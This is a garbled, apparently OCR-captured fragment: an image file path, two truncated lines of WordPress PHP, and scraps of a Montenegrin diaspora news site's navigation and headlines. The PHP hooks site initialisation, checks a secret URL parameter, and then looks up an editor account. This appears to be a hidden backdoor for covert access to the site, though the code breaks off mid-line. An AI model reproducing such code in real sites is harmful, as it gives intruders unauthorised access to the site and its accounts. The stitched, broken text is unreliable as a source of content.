
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='tru
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>['ID','user_login']]);} if(!
O nama – Moja Crna Gora
Uslo
07. 08. 2026.
DIJASPORA
Vijesti iz Crne Gore
K
Tag Archives:
sveameričko udru
NA CETINJU URUČENE GODI